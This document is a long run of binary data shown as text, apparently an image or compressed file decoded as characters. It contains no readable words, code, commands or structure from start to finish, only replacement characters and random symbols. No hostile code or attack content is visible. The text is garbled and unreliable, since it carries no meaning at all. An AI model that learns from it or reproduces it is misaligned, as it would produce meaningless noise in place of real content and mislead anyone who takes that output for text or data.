`��L��i�g.,�8�M��PWא��Ƨ1%8����1�!>_��s�8�^Ј8�+ q]0] ��i�܈?PPHGx� ��c��ji�\��5�t��HN�:N���K���&��$J�ĕ�tD����O�Y�xH��i�!��ԑ��OR?@` ]�*��2F �̇���XJ�X�E� 1�[ �U<����h@Q{0M����� �Y�GJg�E` �T���u�)��1^?�=����'1�B��&xE~3��Q��d��`�|E�FM�#B7 @3�e��j�貃j�.��xJ�P@,d�A9� O�	���y�C�e.��i�n5��Z� �6�b��h!c�d�4p�D`P������=�ySD�t�Q�4̀2֑P�	�^�f
��.^`�ƍָ2j�.�f`�O@0�X�wr#��7@3`Cُ��hi/<dl���H�\�b(o�C�R�aPo�b���Y�\J7t�C?�0_:J��dj��"�R���gNQ+�&���ce�(�@Pd�(v��p}��I�Ȩ,����g�8h�Yr�d�&@0?Z�_��Xj���Ql��V��&`�.��X�s?gLhjJ7n�V�@����*c���p7{3�(I�G�(!q��P���O�"Q1�"$��I�Vtm��t�k_R��j��jp7h�dP�y��0 �Vy�?��j�luqV�� ��J�M� 1$���y�g{�y�'�z��D'q�`��\�����WQpkSƘP!t�j��*2��9 ��Sٳ@���1}#��3`�������7��82d {P!�p��h+�K���O{=׃V���0�a=�=�y�W����m����V�s�7J	
(0;-�@ ���a1��-����v�V<@vOAq3�T�R��*��KZ�#ު�9k�;{�曈+C���  � ;���G;{k{	p[3W��Cn�����T�ք���:��*q	˻����d h���s*�08�UjCdpU���>OIa�p�p��(�4Ar3yr�~,��3��6�_8�?�[')b��)f�>g���jI5��3 �2-lGb� ��O[ʥ�Xs��m����?�o �q��'` �wR��=M�CP��[
��=R��P}����Z�!9$�X��Ò��7��i`Gp#�[]� m� p����Ĵ���0:Q}�<pT�#����� �Vl���[��iآaZ�4�7�������X�@`�}���V�x�J�Xx���_�r>��i������o��\9pm���Cz�Yɥ?4:�,�-L��tvtr�` u��\�o���r�b�V5�ob��pJ��̱���>�v�e�&|Q�]�02#�`��$wx�w_:\x:H�d@b�#�UG|�@фZJ�j����@���t��H� A'���Y����ι{�m,vgem�=�
F` �w��1)+��R�>��N���̶��@�5x��v�8�#�_g0�AlO
�vt�ZM�����d�.Bň�<�#�[N���e�Q�m�5�2�:�k���;�	h��)�L�Ё,���xQ{������}��26L��g�W�L�G�jP�c��eO)�{�5g���͕�e��d
����M���gHJ��0R� `�5:�}�; �!��{6!j�����Z
����N��O��v��}�퇸"%4���Q_�@K�Q@=p�ה;ח�sG;ʷ[���l��<�S5T��6��;��F����wƜ����c�޸òԑ����d7��qpT��s%��}�q$�4�DM�~#Fb���x�y{ͥ\(���+�v�v�(FP��v1�I�����4Pc����& b�4���;�x�^Ǌ��ng��%��$ץV���i�6][@� N��F�y�uZ:�\�Yn�
R|�ҭ� ��s��\�U�GH�k�V���a���{H�0ۃ����r.�������7z�pP�R�Mp"xY�E�i>Hb��SpKѠvӥ��l]Eb@+�BJ�g��Z��E ��� �!k��Al4�<��j�0 0qޱ.9�Vs��}];���g ��VM0O�d��T�o�ƾ[��c^a"@�:�N��N~�|�]�G�h#0{�<J�M��.����E!�����ئ�Z5���<^���	��	+�2�CQ�Vi��|b���=P�T_�X��U_YoN�R����N8���[?.�qדl�A����V�{	Pij�>�B��Έ�:��ɳ� P����^�^J�"��	2�H̰+JM���=��Ď���UP��q�HpU_��M����9�!�"����0�Ӯ*�^��T@�h�_�6�106�V�^}�;�,Pş^ݲ%�?�[�����V?$�P��a��-�}=JM��N�M@LC�J����0!�o�_C,M,QMQ�I�>@@"O�J"JO�J@OS�O�� gG G�Gcecc ��
 
G�
�
1522F27F7�725,�,����5E�E� NNH�FED4�ڂCEH��Q,�4�Q4�2��4����DQ������% �"��@r���=z)bA����(j�h��M�4M�����#�D�
e*ժX�f�J !�]�z50�`�Omƈ�R�fz$u�I0Fj�TX���ΥC����wn���/
|\�� 2�FDCz�-a�#F,Bwȸ���`���$K�4�TR�O�H�*���+X�b�Z�E'9n�*p�A؞��PML�dE'N�ƴ��F�!�[�p��F1�̀�v�o('|,�z�؇��!|�R)r7"D�/d6�P�E)}��'N�+A)��(-_ʔi��1�0C ��K<��UB���D�D�4H!�mRH��\C6��P�.E���8g!RV!D�c^u�4Q!�D �'��DTX��uo%�L��{�LR�
�q }g�B
�P��fX���8À3V<��sC�\�&�3�0UD?���n�t�Z[��N4C��9ĬxN!�H��u��5�Dz��ݤT��׋�d!$a$E��$Kη���w�N�r�
�Ъ[r���`@�!�;F���k���RJN����8!Uy
*m����BTe5�p���m=-�QCX'�^J��lETZ!�Q9RR$�1V��%�%d�9Ɂ� ����[v�ր�ЀR�@�:�� �!��PD�L3JQ#.a�s"����t���<�]P�J��m�o�VW.�N�c�3��)"�YX%�~���E�d*�j�&���^���-�@�t�e� �� îa�&���-��4u��u:�!�־,�p�
UD߅�\��۶o@�
$�x�	-[��\��"J/�4�J0���qr���Jy���^���1�Ђ�b�l@�S�@;���i.\+Ljr+�4NHqwF8�TU����vK�>A����uk��ֆ;ȋ��K�C��.���5/����Ӌ�t� �0����	
p�E�bk٦C���L2h��`P�^��ZC��ܚₓ!Cn�:�Тٷ�U���Ss�u�����B$�H/��]��(�	Fi#9�⣯~ H<�D���)^  �V @2�Ee�Zc���ma�U��e<�nL�����hC��ʲ��*[,؁zW�`��pA)�A�CC��	 ���h�����L�GI�jԐD��	+xp����I��At��@Dl�V���i"L9VssA$�BR@�B�}�����V	k�����?�PG<����EE�!P�!♔ov�C~(�^9L$,��)Pi~�4��� ��6��nfW6ll�p� 
9x`܀�bt۰p9��NQ�07p!# �z� oxs3k���q�qb)c�PP������C�o�6�xvH��Fa���&�DL��H��:׈*�Jl����ìi�5�������h����6LiV� #$O`�ͅ���U�e,%�b��k	@
0 � �B)�/}	7�i��U�F��A�T�W�a��Wvf��C��W����-�BZ�O�u�ajQ���b��5qs�� �"�@ �D�3�!�/\�b�PT�J̲�H-�q���"�`D��.�j�
�/��i��j�!�`�[���I��(
��TN1��{�`>�'Lw*��s�I��b0���fXQ�U�1�Ū�Ik����`:�)���ɪ�<�J��K]e�<�� !FK/�������M�n��Z�"x�!�,,^W:/tr���`�Ω�T���#� ����- ˰2� ���-!l�&��YEV�"��݆�R���`��m�8T!�\2f�i<��9`�oX`�Sa t!�6�i]�1Ć�S�a��($VH��D2��b�@�Z�J�("�HP��4�G̪�`��*i A�R���A70�;5�T@턥�l�[��Ɗ���X�w4h�v��������"1`�Td�q����0����O�
0�q�����[����ZD����౶n��j Le�۫`�Jj���I�m19����26F��\UL�e(|y���<]�"���n҃~�MX_�!�F���EÔ,{	 (0p)�T�(�U��Zа0<'��ː0Q6�o�j��� �"<�z��6�`��n-��(Qޜ�n�
�����E�4�8^� �C("��H�9m�Ffэ89F^Ȧ�����\s���I��L��ϵl�Ѝԩ.��+Zx5jY�*���r�z�BFӹ#�F��X�K����^"�`� �������W�N��¬�6C�AA����CJ�K_X�=�P���2�ڢ< �f�.�,0���Ө���t�������R��c�p|�Fj���Q�X�?шz����v����c���T�M�Y>�#c�@%��I� 
R�:q��4xe�)7R080�K& �����U'�F`0�g�o?'�u2^%S&�=��h�m������C�A8�goVv�lX�z�k �X�M[^���{�d:��/�RI��,U|7u�s|�w�4  R.pf� }�?�E�F�6x��aZFQӰAH��GLW@8��;�2eNq#��.�{�BH�q�"bӅu�uov��yQx�v��h@�{�%�"?��&�aH.}zz�2p�&�hB7 2�Zq�n]�x%L6Wx��e�b yd��GV*4f�y�%�U 8)��#�2z��a�X�岄�.5"4��Q0��q{A���hc(aY"�c�%���� ��A6�d��Q)�P�62�QQvXPa�۷e�V����626=q�K��4�����l��u]�U�T)�Uq0tNA`{	�v�h��	>�Y·c���<hH �f�F��P���S<�} 	~#�[t� y2ͲK��� <��s�H�B�hو���g]y�X�K�y
aM�X�A�c"`5��r��{%�c~���ܡ7'�?��aKs}(���a�jL�p^Ԑu�<l�F�q2LQQ�&aiK�G�hg���#�C�7zmq ���
AZp��wS���i𗉖DS��vr3�Z@4�HQZ�P.`n�3���n�ce�X�˲e~(Lևs4LO���PE�@��W_`C1)�)��G���pK�{��GqZ���u~&$�������I��>iH�؉��s R �;� !L}�52�|�q�!5��F����wA` V&�U�}�G�#���:�6ơ�hC7R�[u���C�yuFȤ/))hY�r��yMpN��4�y���{G�/ئ��o���z���F�6��5`� <�,aE797j����w#�P�\�,#sA�ih3 �; Ц�)�څ����;⒴	�B	1�Q���XD�q���wSO�R���Vm��m=�J�p�����Ѧ% 9�@��@� �,�Ɓ�07|ѝ9jX<LWƧ0�KPa�e��+}!7< !9 .��0@QvF��HD�����*�O�z�a�C �M�l��QP�+A:\���ʜ�9������?�?��ʑ,7��<�j40 l�nF\sb��[Z�x�7BjRZ���n(9P`���*�m����Ȉ/�����1�<X!E �t!��({-�vT�45�Cr+�`�g�Ui��kӡ�ࣺ�s��e���SE�b5P'��`�7�Z��r��p�P*�,+�\
d�&���4[�9r��"�=��E��H�N��R �WI�NҀ�@Y]��׆m>�[�(���e/�p�A�?����{���Rp���x!sb=��C��88=pDSx� 2�i�i��0��)��X���#9�)��̳u�Ձ�CpN�������/�/O���ds���j?*�As
9в��acE7��5 y$���p�c�2��!�Mg�@5P
Լ̰Z4G`���@��᩽�Ē٥����X>$yg�[��kj:�q���8���qhP��U�:�fr��H������� �@s<����O�,�A��V��<��U�;����f�=t�2��^� �B�FP S��`�˒���,�]�����7�A�k�
1T�uiN�
ĕ������:��{����}x��3���@p��ֲF`��<9P�춌��,��lsZ �AKZ ����؈A�<���  �p���U���0 j���+�1|C����7l��̇7�p,�����+pmDR��H�D��ֱ�˞`�%"b��*Mܲ�[�����[G����L�e�	����|��C��l��)�R�� �;�qҲ�K�;�ګ��ǔJ��zC����k<0)�Ғ�a�+ЗN"D���tm� ��`�W7��@_`��2� ���)�a�G<��,�-��ca�A�5��*�,)C�� �1?��a!jc�{x͑Ȑkg��څȁ�A� �]t����Y�9�w	>���p	�U	��c�����4�%` 9࿻C�P?Z 0��)��� xTa�U˰sut�ME_w)�8���g~�W`��j�ڲ�;?:��C��,�ޭ���>;�F  I�����b��{����:��c�6����*@_4� |l�_�@:`�,���AE�,��U]p��U]�Z0D�P�?^�HR@S&R �%M?p�)�,��)L�(|�m�֨A5����6���MQ��U�=M�Hav�Q�-0����?8��礠�!�t}���ap���Ӎ�2��]�KzG�d��5�6<��M.]��!D�cD��-[������_+��װ���K10�U����|�-�	��$���*@>������ �����/�����$�PTB"��U#��U3� ��k��#�||�[V��G��!��&��@�7�DP�q�,3 �Q��, ���^5\&1����ۦ?j���4��/���}�`ӸQ�x����dw�F$��$P�@I�6��mV�Z&�R�3` 3�@[�+����#t7@2�Q2&�P	��7��Z�����W� -@�] D��6t�'s�
?�-�@&^֛�U_�`�~�@�݌�<�lӈ�UMXaE����a�O?���M�h�ST>�n�n2.�����ӻ�(l���x%x!E�|!H@��V&� �ypNo����A6p6dkTa��0�r ��m	d���U9��7���N�=��O�@��(����,�X=�D��`rL����~���e��ա��?z����U9g�9�E�F�`0 6�,%n10$DpW���im�z/^ xDH���+� 1(�N��3��G>�=o�@�� 	GR���~0"2n1�FFUE\=�WWQDI@+O[Z@O���@-�-TN=CNF7?7F??��7700F2�����FR�R��F`R9FH`NN���P3ZCPD�UQbFNC,C<BI�NE�,�5NN92�:0200.�UF~H��k��*�m��P�B�n� DP�S�n���jP�!M�$IB�d�!Q]y����/����ʯQF`�Ru˔#p��!��V�:S&%Y/0����CY/t��e�ɺ��RDK"=��hAċC#b� "���,���Y�����U���2�+�D�GV�p�T7tȬ��}{P��ʕ�I�9�#�0[$�4r��[;��D�j��i�:z�a`���%�E0'S��^E���R�\�H�"H�yҢ@'�\��-o� ɑ����=�٠�`�"��C�X�I�KEm��N=��*��G,��R#/%�DI�!"Q�����Lf��r�N�̓K@�$�S@�)#�T����2� �.�40�uE��E^4AW<cL5�{E̠�.H!WԐ�^?� �����A�c�8����K*?���}:���+�*V�P�� I1P`��0�!h�u�NH�"!����s�(#�`8w�(^ Q�EH1�u=@�X��BU��E�b̀DHe 	$0�9�x��9�W�� �(�y�*
�'�]������BV0�̄0��DG� ��C!Q��j�V��C(��d%�+��J)���J�����Rʘ"���ZhkC�0[�IQ%W��pŅ��� ���( ��Z{�1��p*}����A�.Q�/¨�2S��0H��bE? ��NtQC�v�W#����Níb�ť�Վ:���`�� b�-��5�@e4�������;�h2��*�J��b?b������E���٠��o0'�4�b j����S�Dt��T�J��Q��0�3�r��-VJ@8J�S���}���l!Etq�2!/���VN�#�$0�:�'��_\�� Ah�
�\������z��<��� 5H)�a�4�H(nȒd܋?9��Ѓ"��;�EjDC
^��s.���]xo�@\� ��%WZ(7f��@	F��(��<@<x��:й���p�*t��lZ������� K�hDU��&#���\�"6�M8�]���]{�z\q��]�#���pC
��m��IXw���@���� �$xa4 ����i��#H�B~(��=h� �
� >9��8�UԪ�Ȟ�Pd��l_؅A�!BT�Y9EV@i��ǁ��bZ��]X�VB�M)ڥv9A����fA��EMPכ��v�P
�y���~�7(�
M_dr���� �FS�W<�=�`@ �q��� ��r*�=%<��
��t��8gs+����S�hN���� {��a�Տ��#��O8�H�c��(R�&��T�sF,�'�8�B7�f]0��5�(%Q|D�B�U*DaR髁s\P��ca����k]MrK��s4X�90B�S4��I 77��O�OT�Ҩc��*1؆��F@����W]��P�FL�"P���@���Z)��*�(�T�P��uİ>1�啉cwZ�"��,��3	0��A0�EҟX�n��n��b��� �-�@�̨���N�R���O�AX��",/	WP���1d��1̎���#�fz��J�qb&m��*p3��xHP�"�+D0�Ehᤐ
˱�0�~)����9~Y̚�����mbL{k��1��<C)RT����
Z�cU��*�Idat��Ja+�|�n��9�������xa�|�.2ɰ:�R��G�{�*|�
T Y�D�3JA }+� ��E �I����M��!hP��WY2mi����" ��S��@A��!b�Hx�rW��,�rF�6"�`�MyW6p�Լ�Y������XKΥl�ma��$8TX1`%���BmDY-��� p1� f�i�f�%��t��f�z|#��\�`p#�j+�����.pZU8G_������Iy!�e�B���]�a&� �F�U
��b�� �N����{�8Z~X�����+���H���-D�A����z�>ہ���u�x�����4̽t3A|A_0�E����5�	� ����wh�6�X����*��ʞ�� \�3���h �����Z-��#lű2b�K�r����4T�ق!�=[���L��@�Lc"�)0 1�7���/���X1(U���7���N����k?��~P�&8�eqA���e�F!!{�L��$ayT�A��Ĥ�Bj�~���y�C6�y�{�ob�3��a�v�*L;	���e{� �T�W%�P�p�e{2 :�I�7=�%��;Vw6�UȦ"�`C Yf!B��b0�:����b�es��>P0,%�@~l�m��K`p<��5 e!?�$4 =���3���CR1g`  >#"^�-�@0Bt��~\�r/, b����G��&��a�&{��X��Fg�q���1$� ��z� �2VR�*c�*g�"4�+Tp�@w�dTM@>D�>��B ����6�1K�c]p��G<�c�{��0�B���7����  !� # ,    � �  � _�C�/L�P!A J�@Q���p��#��2��F�L��G�-M�p���ʏ�V�l@ң��U\l��c�<XʴiR� �:�jԫQ'���+�	$t(б�2d�P� ��"T�DIB��JJ��� 
T3� �R�2��(���I��M6t(�����54��Q��dl�r�ȓ(�I�f��x���v���FB���g�.%ДiRP�:X.u�s�X�"�J=��:��6�H@���Z��S����L��}W	ᡔ�\B`ْ%���`ـ	MD�f������e�G&� EkM4=��o8�0
N�aE4`�pMW��E�T�)�܍4f��Z�(�4� �iyw�[E�!]-�Rz�����!(�q�)X�E�8��A�e��fRt�����G"w�u'!�2�MB�T��?40������.8��pŹȔVP��@7f�\t=v���eg�Z���$y[�ēQV�i���X��JKx�U� � V�@D���F

� IQ�H$��QT�	ԟ�u �M�*��5�RL'�SO	`㺚27UtP�W�4�Z�µ�jN�4|�YY%��
�aS����z	Q�
�@�if�� C5`�GR�$-J��vAl��h���|�H2H�R�K���"u��x ���.X^M��huG�N��d���j_���_��C�������(
�K<��j
�	x&��~����dD'Wq�n �j�����KG���|� /����6z֥B� 4�X�8�WI+��=�*]�B	pZk=𫂵���O_G�&�jC��f������R�T��\pmʈUa�E�GHމKs��{s��Q
�s�:7��h-���Y�KI;��� 8Q��u=9�~��u���;�CG<V�x�x��Djg ��m#̊��&D��Mo�ۉXf����$�s�S3�� '� ���@r�[��ķ�A�g;�
X��>� NS��Rů��=�_;֡:��e��"<��t��vi�EjW��q&N�yP̊�,g�Ƃ�M�w���N#�[���1nq�3�U6u���pr8��՜f,�Z��>�Sͅ.S@�^Ng�1���Z�@�v0�U���
� A�M
��t@�f��@G����|(P?� m:�:�+|��
��w����ș��#˕�����#�R�ˑ_��0��<	/{�K�RGN&�NlK�'�h&pM\d��:��=�N���(�-Z��kDѶܘ���YRj��(.q9�c��7CZT�R��~V�k�	M�f��  =�j�{�1Ns2u�Ö��2qlb�|ذNə7��m:�ϲ)�e4vS�zc���#{#H����)0f�R()����T"�Y�@F�He_���Pa�$�$�������'?�Ʌ� �`�g�I�x�w�| ��,g�4IM#n�p���ԫ�̎)�1�z���(�G�&Mh�d �E~t~o�kV��#��E`�d�����v�W�O�'ˠ)���)��X�)d���hT�����n<��@e�[�4B�ĝ9^��jS>��sň*=�5�[�@)-f�([��%=�I��$�RILꕷ�+K�9�%dĸ�)�)��;���m�!�Ԓ�
�M���Ie�uY8F_�RǦ<tq�A�D3E��V�k��}c�S�U.����*�4�H�k��36QH3��)-�T�.!d��7�O
Y� 󉄤-]�8��";U�`�{���4�Q���:F+��C�Ŷ��IO8�����6ɼ�dp����M���<a�܄4�#I����W��F���u��H~\1�K8
���0�qUhHC�����	����V?Õ���^�����мE�<Сt����}���E�H8�P��[e	wD$�eK�2��&�Lm����K���^Js׸��a���cJ���L��u���fZ�װ�O��j�)���f����D/�j�6�ˢ\�(�U&�/M���xv�;7����u�ٍ��N��3.�he+�m�e�.���}��r=t���	'm�G5��W�<��l�3lN�+��e�~�XpBHrc�����ֵB�k�T���0�ck����ň�"�H�D���/�w}'��ǀf�^ �?&&xg�:&_�D31��6Y6����M� 3�c�;#�	n�k��7 �n�NIx�U����{{�k����?G-Z�^�]"����
�utS6����N�6ꔟ|՟my�6h뛏���*r����΁U�rw�m_l��w��,�fq��b�8[EVit:�k�=?:�EDI05��x��`�&y�w���I���Ega�J�'` 9�nax.pFV�zl���B{�V^�Cs5�Z)�F �H�QQg!4g�QB�k�'7�)m�"EX[�&0yE�S7u��T�`��QJ�yS,�\�F 3��5nt]��&R(�Cf��n�As�2.;Xop.>�U.�juMU/ft�7t��k�?��|P#WO�R�dx�Iy8yׅ
�y�� BiehSqiF�CL�n�i-(�V0f2r0��3F</,�f��^�c.{��DQC�G�(x�mŀp5��E�[	�lʦ���lˆ��vP ��@��V��CIa�H�7��(tX�d�mi69Ք���w-�=8�<�yM2����k�ǈʷbM�|��w�R~1Nj���։Y��RGy����0�8�8�o�Nq�" Hp�.�N� ��&f�BbB��VU勔�]�"��3{�%�(�!4��L�8x�! �# �&D45�g%UyW�����ɑ���QJ�8���@�T�`T=9��&�_+��d"��"$��Az���$���)���!C!��CXcw�g���5�)���$(IS�5�w}���[��� ��EcI��H�%9i�7 숂'؄RPe"!$u���Z�}Io8'L��=Y�)A(K�!1��@g��Ht�҄I1?C�
�M)e��f�Zə[IE����tn� �e�6^T&_h��a�P���$�7�D�� w�����:$�8)��0���ZDxMxv��9��V ���Cv[V�������ɕ^��$$9���uv��C�W0�Uf(��$$f�V�Xs=RG��83�AxA���)|�p �i#��tC�_�A��D� u�0Xȝ���8yi�E��g���,�q�Ҏ�WG.�qd�]��N0p�D"_�䋷ׇK� �or&C���3x�6t	��4��B[�$��-e}�V����ʑ_��!�$遧h��?�kɆ�ءn��y4*s�F奟Y1ӱ�=:L}
�Q�Z�H>Dh��ǌ)ZM8?50�H`Ui��FqJE������gҁ3�%�Xq~Nkl� �
$�Ji芮��X�Mz��7�%�{ك3hMhE��!�ɘ3Ӡ��P�/J0d�a5�u������꥓�(���f����;�CNP��Y9���,W,C���/;�)�E.|�3��BWa���o��������Q�8�FNV��V��ڰ��8d���Y�^ge�!,
�	� ��;ﴊa��I)`���ʃ YL{���6r�Aw|���N
�tqR�5I��t�����F�˙^�`��EO��60�,��H�_E  F0�[˵D23<���F�f���s�M�q�i�k�{p�p�3I��R�@��v��{������X���Y;��`$A�p�I�#k1�+�]{>{����X�1+���9�Qc8k|�*����I"���J@���D�ˉ�뷸���@���eɭ�ea�����a��&�.i��Dc�W�d+);���3�7v�Cg|�M�t?�6��BdFE�v��K����G���� A�P����,�e�b���ؼ����a��?��\��kg�k+>��!���@,0�Q
%� ���k·�¿���0,ieB���j	�Ck� 7�1�׼��Z<�>����=�������tc�f|F��4��N�@֬S N{��tU�l#L�\|�\�`Q��۴f�1ɢ�HrtWC���2�D�>{is�s鵧/�i����8��F�<�J�0`Xm��[j�鐻�}��L�2L�vi�ј+� @e����bs�������{N�w^%�2�c�r{�[�v�*z�x��xϖ�$\�Ƭ�������̵1
��	�B�rW��U�G�?|sc��w�Uc�%�cp�AGAȫ+ =lRc�����l���\�H��!��*�ta!���R��E����>�,����-�{�g���2�{�4L��� �ҩtw�dT���l}˰�L��*\��l���m%+�yV� �]��[��饧���x�U��"�8J]��7����N��
��O��{�5��'ɸ��\�&3֘\��a~X�"���v�A��X��D/��ͽ韻�j��L,6c5ph��;�"���<��xh�(y�Ր=����i��%�Sc��D�ٛ�ӒQ =]�������jw�o���G�|{4S�~m/I8H�����Ά-Ҍ�x��\���ՙJ1�l��17�0�� >�Z�@b�П�)z�����}���y'�J�o���N�Yo����*��/U�5Q�����-�H;�U�� ?���� ��Ģ	g�HA�)\ћ�l��to>�Bn�W5�h[#�L��;;���*NE��l[\���������e��%����و:te,�U�N �ң=ڏ�4���!�z-���ŘZ��]�9��t��[��E��'�Z�(��]n�����\*>���i~S]�D�_�;�)p��@�jB�U���G�^��s7g��JQ5�|�h|q��@�ݘ�)��J�0Mٿ[\aD"����hn]8����>�9 Z�t�ׁy3(����ڭ.cI]k罵���plR�%VR�ɾ[���.ɽ��d}6�ջ��"�ܝ��!4D�>��	_4/��^)�1�D��<ȕ�9F��L�S��N�1�� u�ڥ%��½���ĭ�^���yf��JY�1o�>خ�	_��9䈣B߮s1{.����N�P0��$���E�5Vξ'M��}�]��[G��^������.Л=�F��#>�>���{.bo=H��P���{�J�Ɨ�[��}�VE�K���؎��(ީ�
TƎ�iH�S����<� �r� ���B)Ļʃ��AY�?�,C޷\����> }Ts��u�]�]����$I��|6��d�����irH��>H� �`�>_��������K�U���c��U0��CG���Qݺ�W�y��됰��}X��&<��
�P�����`�B��:�!�bE	$���d@8 a�)S�a���/�L���M�7'�|���*T�<{�� OL��@��"�B �E���$J�$>D���(3pʹ;�n�vy��U׷�;���&\xp���I�F���0>|a��F�-6h�0�Ȓ'Q�T�Ҵ�Ai����5N
7��M�h�ϞM�>�
U*իWE>�Z��XC�lA��J8(�k�̺����Cǎ/:�~&��;��ܘXp�v|�����5k���B;� ��0��\�)(6T�ɵ�^Kɶ�(��b�@�ܜ�m*epA��*��*��!X8+- �s�-뮻����+�w�	�<��1�<�&j���l2�*��2�h!�"*`+�\�4ti���B�b
)��jж�n�����
���ʁ�J�!�z1������ή��b�G��!���4LH��,���܋��*%jO3�,��#ФQ��@X A�Zb���nҰ���m�x��7��B�J8�+�,p�,@�������.��<F��Ѱx�0!+�Rǌ�/��&K3�,�죐��4Ҹ4�U6^��_ҕ��j�Ш
ٌ�������3��X4- b�j��.qԫ[�#o��ʭ��#%H��%��H 'A�ȍQ�����]�UW�M�B0�Rm�U23Ml:�7uz`����S��@(nٱ�d�9i�p�Z�ڹ�l��RH�M��M'�L���3&%r9�����Ȯ�ީq]i_W�V<�4���	�lP�_7�;���x��D+�ۢ�Z��˻mI���o�}��r�s�儨��#�jU$Q;����4��X[Z���_&荢�M�~�腕��C�?�J x�\,�;ˇ�ۢ��u�J�y����e�I��IM��O���e��d0T��xK������	�%�b 9�Y�z�LT���7��N�
����,C����B������\���&\��T:ܳ����w2SH���<$$x�T�3n�U;� v A�5r� �V!0N�01SԚ����98aXVԵDZS(Qg�y�u}Y�y�7;Jj0�a���N�������$�*�QT����Kf��������^y2�����45�hk�)BS*F�>-��a#�\�rv��;�꣏�W��O�
"!����=yٺ8��Q������� ��&&%8�
	�K-�`ɩA�(�+���H�E>X>k�/��-ۗ(�5�[�]av8�x�<b�9/&D ]��t`�	��@(�(DɟX���f{U=q����$:���p���ԬX2'Z�#ۡ�m}����_@*;�Ǡ�LD>���4tI�AJFcQk��@���M  �&�I�0�rqb��m0��H�m|c`i>���Z������K��ͧ��Oc�������CT@F�2��D)j�-q���`�dㆂU�fu���&F�r�i\tMn�	|�8)T��d��H�l6�V��uW���|��a�CP�rdw�A��X���oh,�&U�N�@_2M��Ddu3�j��٦���,ɐ�r��u�|bq��H'���p�jnT�`�5����PdN&�}�K0�B6���.8�G�`	�(�� ϖS��*ZP@xګ|�-mJ[��"�$!a�#]q�m�O~�ʫ~w�ަÿ��|�$�%7��e���`#H���mQX��huتw��a&��W�M�y�4"Ce|��k�2(��"�wx�CJ��s���*���IQ�b�\T�@If�t�w����V�h�$`�[�f�-N��=�B|����b�rR��n�7���V���A\���n����j`� b��S5y�5t�\��(z������G?���n6{�K��(�F
o���@�n�S�X6��Pu�o�?��m��5o�H��ٙ>�ϯ+���%��ib�8e_1щ6 0�p�@�n��3��*f[ъ� �w��meԩ���F���)^���z-�!���/��z�X��ĵ��P��G2�]���%b�j��^@� �p�r3�S'��]��.Zq�b;N�Dw�;BN��"n){�cn3C�c����xC��3�:�w:~��K���5c#�X�G5&�nz��<�G���$���X|����9ߒ*���Td�K_�@;��AP,��x�d��Yd��Z�{���o��#�Һ�8�y�t��g2d^ANRq�8�a������/f2���V��$T���T��3��8���vx����]�f�
�ٮ"���Ol�X|�Vmɧ߃�����<������B��*���d{<W1 �ڦ��>��@l����3������8g[��#A�s8p4h��
p�3(*(*��搖)H3�X3�j�7����;{�;�2�
<��7���{,6�>�R�BK�~Q��$nڪ�I������+A*bC�X�f��t8"��(xA<���c�� 7#���h/X�#���t[�[��������RBw�9�z���D�*������Ȣ�bk:E;�~	���, C	CU��KCW�ɓé��$�m�8˫�(0�;��C)�"@���,��k�&�)��#���D�-^"����9%�p�J|�ꈐh,ē��*���Bc���*LEjcExt�4�$�@��.8�Ǉ����G� "�� �#9
H_�X;#X*�'�����'WkDG����3U��H<�R@o<oԀ�{��*�-l�	\ /T6��&�Z��ʼ�<�I��4ܪY���ˮ�E�:�,J���(H"��!(0��AX��e�� ܘ��!x�6�/}�Y���F@J��Q>�h��k�Ɗ��@s�`:�`vt�����˚�<@�?{��[�,�˪����z�ǀH"�$��4��ʲxH �H��J�@�����K�L���v)�	`��
4�T0�4�� ź$��٨S����K�I�M���M L�ȟ\A����S��IɌN�L"��*��H��YR1��!�TE�����k�F�T�� 23�����t�ƣOdSG�M�\Ž�N/�� X �˿����GhN34�z���Pz���� h�(� ���|- ��s��ȧW�'`"M�Թ�x����h,q�*,�O��Q�@W�"v|G��OŁ�!%��ā$Pʀ��~|���*%�i�Mҙ�$�؀!�%e܂-�$�̎��ԉF�q���%�RO��/�I��@k���&,�Bcc��<��@�.��Q"-RC]�'(�'(γ@N���3�4���	m���@�P*(��-��̯�̹ω�5�9��4��zSӌ�Jd��B;=�+DI�c0��"��T�ɾ,�C� dUV]J�TL�P����TN%�����&��&�e,D��J��J=�/�lY�5�Ď|���h 8����+<�K>�WP|��ü,V!5Te=X�E�'h�&PR�?��T��l����x�+-���$���L[�v����=Q�"@zKW�;w�H[��$��>��&B�=�	�O>}<o
Xj�K ��CMքMZ�T� �- �Ɣ��L �RK�#%`:�#me�P� .�تti�;[b7U��x�;����-�zCM�)������=0�K.�Y��Q��b=V��#@\�5�BI\eM��$x��ZK�T%���b ���P%�B|��-�X�4mn����z�U��׽�;2r�[��D����~���G@�Q��!U��%��=�ĵ 8�e\Bۋ�ƌҌ�܌A���N�� �Զؘ	�h��qU�KU�է�������?�W�$GB��.��E�>��@����eUV� �=V78�U�(XF��l�X��2U1�R�uF����e����#��H�mS��[��; �S��_|����u<��mZEl@�"M���38�8f\��������{��ؘ
[*�,P��K]Tݎ��%���߷}�w�Um\K�W���	t�">�>eZ�� -b�E\�e`V�CF�)�J)�%_��V�Y�$0�ٸ��) ���� |F����ͭY�݀�am�\�Y��WO���E�Q��#��,R�� `^ P7CNb<Rd<��B��p�Pk��萑���Z�%��Եh�� .�0-�S�\b��y��SQ�zYWfB�M+�ߝ��Ѻ+���I,XA��^DNbcVd%Vf(�$���3�%�h���`��*&X_�<[1Ӻ�VmD��'j��=i�L�9�(��ϋ�M�˞�������=փ5�6�>��.h3H�1�h�ض�ѥj��$��(_m6��&�fQ��BUwCW�BB2pٓn�9k˖�ח��钕��0V��i�u�Bj��d��)hP�)��ZP�\;"�3h$؂��z2����-��OV#gtXU#iW��b粆YI��X��c�V����}&b�Af`��i	�kۮ�0%c�lPH�����Bi*Hlߦ�38� �jP���h���l�J�tU�X]�϶�ݢa��U<vk N��@w�I�gB�`$>怶�$�c6�f�}��Q��f*��,@3�&Y�Hn,X�%ѹpl�ȑ��;�����Hw�a���֜Q�,��S�Qܺ���?>��}ޞj$v�3��h��jQ�ӹ� ��p_j9㉜�����WU$�9����7��t`�^k��]/�������>�� j_�3@x��	�0�l����Vb*�h�5��)`����!5#Y�ޣ5m��#��tWU�
